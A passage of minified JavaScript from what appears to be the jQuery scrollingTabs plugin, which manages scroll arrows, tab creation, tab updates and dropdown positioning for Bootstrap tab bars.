y=this,x=y.stc;if(!x.disableScrollArrowsOnFullyScrolled||!x.scrollArrowsVisible){return}x.$slideLeftArrow.removeClass(a.CSS_CLASSES.SCROLL_ARROW_DISABLE)};w.enableSlideRightArrow=function(){var y=this,x=y.stc;if(!x.disableScrollArrowsOnFullyScrolled||!x.scrollArrowsVisible){return}x.$slideRightArrow.removeClass(a.CSS_CLASSES.SCROLL_ARROW_DISABLE)};w.getMinPos=function(){var y=this,x=y.stc;return x.scrollArrowsVisible?(x.fixedContainerWidth-x.movableContainerWidth-x.scrollArrowsCombinedWidth):0};w.getMovableContainerCssLeftVal=function(){var y=this,x=y.stc;return(x.movableContainerLeftPos===0)?"0":x.movableContainerLeftPos+"px"};w.incrementMovableContainerLeft=function(){var z=this,y=z.stc,x=z.getMinPos();z.decrementMovableContainerLeftPos(x);z.slideMovableContainerToLeftPos();z.enableSlideRightArrow();return(y.movableContainerLeftPos===x)};w.incrementMovableContainerRight=function(x){var z=this,y=z.stc;if(x){y.movableContainerLeftPos=x}else{y.movableContainerLeftPos+=(y.fixedContainerWidth/a.SCROLL_OFFSET_FRACTION);if(y.movableContainerLeftPos>0){y.movableContainerLeftPos=0}else{if(y.scrollToTabEdge){z.setMovableContainerLeftPosToTabEdge(a.SLIDE_DIRECTION.RIGHT)}}}z.slideMovableContainerToLeftPos();z.enableSlideLeftArrow();return(y.movableContainerLeftPos===0)};w.refreshScrollArrowsDisabledState=function(){var y=this,x=y.stc;if(!x.disableScrollArrowsOnFullyScrolled||!x.scrollArrowsVisible){return}if(x.movableContainerLeftPos>=0){y.disableSlideRightArrow();y.enableSlideLeftArrow();return}if(x.movableContainerLeftPos<=y.getMinPos()){y.disableSlideLeftArrow();y.enableSlideRightArrow();return}y.enableSlideLeftArrow();y.enableSlideRightArrow()};w.scrollToActiveTab=function(C){var A=this,z=A.stc,B=20,E,D,y,x;if(!z.scrollArrowsVisible){return}E=z.$tabsUl.find("li.active");if(!E.length){return}D=E.offset().left-z.$fixedContainer.offset().left;y=D+E.outerWidth();x=z.fixedContainerWidth-B;if(y>x){z.movableContainerLeftPos-=(y-x+a.SCROLL_ARROW_WIDTH);A.slideMovableContainerToLeftPos();return true}else{if(D<a.SCROLL_ARROW_WIDTH){z.movableContainerLeftPos+=a.SCROLL_ARROW_WIDTH-D;A.slideMovableContainerToLeftPos();return true}}return false};w.setMovableContainerLeftPosToTabEdge=function(x){var z=this,y=z.stc,B=-y.movableContainerLeftPos,A=0;y.$tabsLiCollection.each(function(D){var C=e(this).width();A+=C;if(A>B){y.movableContainerLeftPos=(x===a.SLIDE_DIRECTION.RIGHT)?-(A-C):-A;return false}})};w.slideMovableContainerToLeftPos=function(){var z=this,y=z.stc,x=z.getMinPos(),A;if(y.movableContainerLeftPos>0){y.movableContainerLeftPos=0}else{if(y.movableContainerLeftPos<x){y.movableContainerLeftPos=x}}y.movableContainerLeftPos=y.movableContainerLeftPos/1;A=z.getMovableContainerCssLeftVal();z.performingSlideAnim=true;y.$movableContainer.stop().animate({left:A},"slow",function B(){var C=z.getMinPos();
z.performingSlideAnim=false;if(y.movableContainerLeftPos<C){z.decrementMovableContainerLeftPos(C);y.$movableContainer.stop().animate({left:z.getMovableContainerCssLeftVal()},"fast",function(){z.refreshScrollArrowsDisabledState()})}else{z.refreshScrollArrowsDisabledState()}})}}(g.prototype));function u(w){var x=this;x.$tabsContainer=w;x.movableContainerLeftPos=0;x.scrollArrowsVisible=false;x.scrollToTabEdge=false;x.disableScrollArrowsOnFullyScrolled=false;x.reverseScroll=false;x.widthMultiplier=1;x.scrollMovement=new g(x);x.eventHandlers=new v(x);x.elementsHandler=new d(x)}(function(w){w.initTabs=function(A,D,E,z){var x=this,C=x.elementsHandler,y;if(A.scrollToTabEdge){x.scrollToTabEdge=true}if(A.disableScrollArrowsOnFullyScrolled){x.disableScrollArrowsOnFullyScrolled=true}if(A.reverseScroll){x.reverseScroll=true}if(A.widthMultiplier!==1){y=Number(A.widthMultiplier);if(!isNaN(y)){x.widthMultiplier=y}}setTimeout(B,100);function B(){var F;D.find(".nav-tabs").show();C.initElements(A);F=C.refreshAllElementSizes();D.css("visibility","visible");if(z){z()}if(E){E()}}};w.scrollToActiveTab=function(z){var y=this,x=y.scrollMovement;x.scrollToActiveTab(z)}}(u.prototype));var m=(function(){return{getElTabPaneForLi:x,getNewElNavTabs:A,getNewElScrollerElementWrappingNavTabsInstance:w,getNewElTabAnchor:C,getNewElTabContent:y,getNewElTabLi:z,getNewElTabPane:B};function x(D){return e(D.find("a").attr("href"))}function A(){return e('<ul class="nav nav-tabs" role="tablist"></ul>')}function w(F,G){var D=e('<div class="scrtabs-tab-container"></div>'),H=e('<div class="scrtabs-tab-scroll-arrow scrtabs-tab-scroll-arrow-left"><span class="'+G.cssClassLeftArrow+'"></span></div>'),J=e('<div class="scrtabs-tab-scroll-arrow scrtabs-tab-scroll-arrow-right"><span class="'+G.cssClassRightArrow+'"></span></div>'),E=e('<div class="scrtabs-tabs-fixed-container"></div>'),I=e('<div class="scrtabs-tabs-movable-container"></div>');if(G.disableScrollArrowsOnFullyScrolled){H.add(J).addClass("scrtabs-disable")}return D.append(H,E.append(I.append(F)),J)}function C(D,E){return e('<a role="tab" data-toggle="tab"></a>').attr("href","#"+D[E.paneId]).html(D[E.title])}function y(){return e('<div class="tab-content"></div>')}function z(D,H,E){var G=e('<li role="presentation" class=""></li>'),F=C(D,H).appendTo(G);if(D[H.disabled]){G.addClass("disabled");F.attr("data-toggle","")}else{if(E&&D[H.active]){G.addClass("active")}}return G}function B(D,G,F){var E=e('<div role="tabpanel" class="tab-pane"></div>').attr("id",D[G.paneId]).html(D[G.content]);if(F&&D[G.active]){E.addClass("active")}return E}}());var r=(function(){return{didTabOrderChange:z,getIndexOfClosestEnabledTab:w,getTabIndexByPaneId:y,storeDataOnLiEl:x};function z(A,C,D){var B=false;A.each(function(F){var E=y(C,D.paneId,e(this).data("tab")[D.paneId]);if((E>-1)&&(E!==F)){B=true;return false}});return B}function w(A,E){var F=A.length-1,B=-1,D=0,C=0;while((B===-1)&&(C>=0)){if((((C=E+(++D))<=F)&&!A.eq(C).hasClass("disabled"))||(((C=E-D)>=0)&&!A.eq(C).hasClass("disabled"))){B=C}}return B}function y(D,C,B){var A=-1;D.some(function(F,E){if(F[C]===B){A=E;return true}});return A}function x(C,B,A){C.data({tab:e.extend({},B[A]),index:A})}}());function k(A,y,B){var C=y.tabs,G={paneId:y.propPaneId,title:y.propTitle,active:y.propActive,disabled:y.propDisabled,content:y.propContent},z=y.ignoreTabPanes,D=C.length&&C[0][G.content]!==undefined,F=m.getNewElNavTabs(),E=m.getNewElTabContent(),x,w=z?null:function(){x.after(E)};if(!C.length){return}C.forEach(function(I,H){m.getNewElTabLi(I,G,true).appendTo(F);if(!z&&D){m.getNewElTabPane(I,G,true).appendTo(E)}});x=l(F,y,B,w);x.appendTo(A);A.data({scrtabs:{tabs:C,propNames:G,ignoreTabPanes:z,hasTabContent:D,scroller:x}});x.find(".nav-tabs > li").each(function(H){r.storeDataOnLiEl(e(this),C,H)})}function c(y){var z=y.updatedTabsArray,E=y.propNames,A=y.ignoreTabPanes,F=y.options,w=y.$currTabLis,D=y.$navTabs,B=A?null:y.$currTabContentPanesContainer,C=A?null:y.$currTabContentPanes,x=false;z.forEach(function(H,G){var K=w.find('a[href="#'+H[E.paneId]+'"]'),J=(G>=w.length),I;if(!K.length){x=true;K=m.getNewElTabLi(H,E,F.forceActiveTab);r.storeDataOnLiEl(K,z,G);if(J){K.appendTo(D)}else{K.insertBefore(w.eq(G))}if(!A&&H[E.content]!==undefined){I=m.getNewElTabPane(H,E,F.forceActiveTab);if(J){I.appendTo(B)}else{I.insertBefore(C.eq(G))}}}});return x}function p(z){var D=z.tabLi,B=z.ignoreTabPanes,C=D.$li,A=D.$contentPane,y=D.origTabData,w=D.newTabData,E=z.propNames,x=false;if(y[E.title]!==w[E.title]){C.find('a[role="tab"]').html(y[E.title]=w[E.title]);x=true}if(z.options.forceActiveTab){C[w[E.active]?"addClass":"removeClass"]("active");A[w[E.active]?"addClass":"removeClass"]("active");y[E.active]=w[E.active];x=true}if(!B&&y[E.content]!==w[E.content]){A.html(y[E.content]=w[E.content]);x=true}return x}function j(y){var x=y.tabLi,z=y.ignoreTabPanes,A=x.$li,w;if(x.newIdx!==-1){return false}if(A.hasClass("active")){w=r.getIndexOfClosestEnabledTab(y.$currTabLis,x.currDomIdx);if(w>-1){y.$currTabLis.eq(w).addClass("active");
if(!z){y.$currTabContentPanes.eq(w).addClass("active")}}}A.remove();if(!z){x.$contentPane.remove()}return true}function n(y){var x=y.$currTabLis,w=y.updatedTabsArray,C=y.propNames,B=y.ignoreTabPanes,A=[],z=B?null:[];if(!r.didTabOrderChange(x,w,C)){return false}w.forEach(function(F,E){var D=F[C.paneId];A.push(x.find('a[role="tab"][href="#'+D+'"]').parent("li"));if(!B){z.push(e("#"+D))}});y.$navTabs.append(A);if(!B){y.$currTabContentPanesContainer.append(z)}return true}function o(z){var x=z.$currTabLis,w=z.updatedTabsArray,A=z.propNames,y=false;x.each(function(F){var E=e(this),D=E.data("tab"),B=r.getTabIndexByPaneId(w,A.paneId,D[A.paneId]),C=(B>-1)?w[B]:null;z.tabLi={$li:E,currDomIdx:F,newIdx:B,$contentPane:m.getElTabPaneForLi(E),origTabData:D,newTabData:C};if(j(z)){y=true;return}if(p(z)){y=true}});return y}function b(){var y=e(this),x=y.data("scrtabs"),w;if(!x){return}x.scroller.off(a.EVENTS.DROPDOWN_MENU_SHOW).off(a.EVENTS.DROPDOWN_MENU_HIDE);x.scroller.find("[data-"+a.DATA_KEY_DDMENU_MODIFIED+"]").css({display:"",left:"",top:""}).off(a.EVENTS.CLICK).removeAttr("data-"+a.DATA_KEY_DDMENU_MODIFIED);if(x.scroller.hasTabClickHandler){y.find('a[data-toggle="tab"]').off(".scrtabs")}if(x.isWrapperOnly){w=y.parents(".scrtabs-tab-container");if(w.length){w.replaceWith(y)}}else{if(x.scroller&&x.scroller.initTabs){x.scroller.initTabs=null}y.find(".scrtabs-tab-container").add(".tab-content").remove()}y.removeData("scrtabs");e(i).off(a.EVENTS.WINDOW_RESIZE);e("body").off(a.EVENTS.FORCE_REFRESH)}function s(z){var y;z.on(a.EVENTS.DROPDOWN_MENU_SHOW,w).on(a.EVENTS.DROPDOWN_MENU_HIDE,x);function x(A){e(A.target).append(y.off(a.EVENTS.CLICK))}function w(G){var H=e(G.target),A=H.offset(),F=z.find('li[role="presentation"].active'),D,C,B;y=H.find(".dropdown-menu").attr("data-"+a.DATA_KEY_DDMENU_MODIFIED,true);if(F[0]!==H[0]){y.find("li.active").removeClass("active")}y.on(a.EVENTS.CLICK,'a[role="tab"]',E);e("body").append(y);D=y.width()+A.left;C=z.width()-(a.SCROLL_ARROW_WIDTH+1);B=A.left;if(D>C){B-=(D-C)}y.css({display:"block",top:A.top+H.outerHeight()-2,left:B});function E(K){var M=e(this),J=M.parent("li"),L=J.parent(".dropdown-menu"),I=M.attr("href");if(J.hasClass("active")){return}z.find("li.active").not(H).add(L.find("li.active")).removeClass("active");H.add(J).addClass("active");e(".tab-content .tab-pane.active").removeClass("active");e(I).addClass("active")}}}function f(C,x){var y=C.data().scrtabs,w=y.scroller,D=C.find(".scrtabs-tab-container .nav-tabs"),B=C.find(".tab-content"),A=false,z={options:x,updatedTabsArray:y.tabs,propNames:y.propNames,ignoreTabPanes:y.ignoreTabPanes,$navTabs:D,$currTabLis:D.find("> li"),$currTabContentPanesContainer:B,$currTabContentPanes:B.find(".tab-pane")};if(c(z)){A=true}if(n(z)){A=true}if(o(z)){A=true}if(A){w.initTabs()}return A}function q(x,w){if(!x.data("scrtabs")){return}if(x.data("scrtabs").isWrapperOnly||!f(x,w)){e("body").trigger(a.EVENTS.FORCE_REFRESH)}}function h(){var x=e(this),w=x.data("scrtabs");if(!w){return}w.scroller.scrollToActiveTab()}function l(y,z,C,x){var B=m.getNewElScrollerElementWrappingNavTabsInstance(y.clone(true),z),w=new u(B),A=y.data("scrtabs");if(!A){y.data("scrtabs",{scroller:B})}else{A.scroller=B}y.replaceWith(B.css("visibility","hidden"));if(z.tabClickHandler&&(typeof z.tabClickHandler==="function")){B.hasTabClickHandler=true;w.tabClickHandler=z.tabClickHandler}B.initTabs=function(){w.initTabs(z,B,C,x)};B.scrollToActiveTab=function(){w.scrollToActiveTab(z)};B.initTabs();s(B);return B}var t={destroy:function(){var w=this;return w.each(b)},init:function(w){var z=this,y=z.length-1,x=e.extend({},e.fn.scrollingTabs.defaults,w||{});if(!x.tabs){return z.each(function(B){var A={isWrapperOnly:true},C=e(this).data({scrtabs:A}),D=(B<y)?null:function(){z.trigger(a.EVENTS.TABS_READY)};l(C,x,D)})}return z.each(function(A){var B=e(this),C=(A<y)?null:function(){z.trigger(a.EVENTS.TABS_READY)};k(B,x,C)})},refresh:function(w){var y=this,x=e.extend({},e.fn.scrollingTabs.defaults,w||{});return y.each(function(){q(e(this),x)})},scrollToActiveTab:function(){return this.each(h)}};e.fn.scrollingTabs=function(w){if(t[w]){return t[w].apply(this,Array.prototype.slice.call(arguments,1))}else{if(!w||(typeof w==="object")){return t.init.apply(this,arguments)}else{e.error("Method "+w+" does not exist on $.scrollingTabs.")}}};e.fn.scrollingTabs.defaults={tabs:null,propPaneId:"paneId",propTitle:"title",propActive:"active",propDisabled:"disabled",propContent:"content",ignoreTabPanes:false,scrollToTabEdge:false,disableScrollArrowsOnFullyScrolled:false,forceActiveTab:false,reverseScroll:false,widthMultiplier:1,tabClickHandler:null,cssClassLeftArrow:"glyphicon glyphicon-chevron-left",cssClassRightArrow:"glyphicon glyphicon-chevron-right"}}(jQuery,window));
